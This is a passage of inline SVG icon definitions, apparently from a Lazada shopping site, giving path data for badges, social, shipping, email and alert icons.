        <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
        <path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
        <path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#8B0000"></path>
      </symbol>
      <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
        <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
        <path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#8B0000"></path>
        <path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#8B0000"></path>
        <path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#8B0000"></path>
      </symbol>
      <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
        <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
        <path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#8B0000"></path>
      </symbol>
      <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
        <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
        <path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#8B0000"></path>
        <path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#8B0000"></path>
      </symbol>
      <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
        <path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path>
      </symbol>
      <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
        <path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path>
        <path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#FFCD05"></path>
      </symbol>
      <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
        <path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path>
        <path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path>
        <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
      </symbol>
      <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
        <path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z"></path>
      </symbol>
      <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
        <path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z"></path>
      </symbol>
      <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
        <path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z"></path>
      </symbol>
      <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
        <path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z"></path>
      </symbol>
      <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
        <path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z"></path>
      </symbol>
      <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
        <path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z"></path>
      </symbol>
      <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
        <path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z"></path>
        <path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z"></path>
      </symbol>
      <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
        <path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#FF9800"></path>
        <path d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#8B0000"></path>
      </symbol>
      <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
        <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#FF9800"></path>
        <path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#8B0000"></path>
      </symbol>
      <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
        <path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 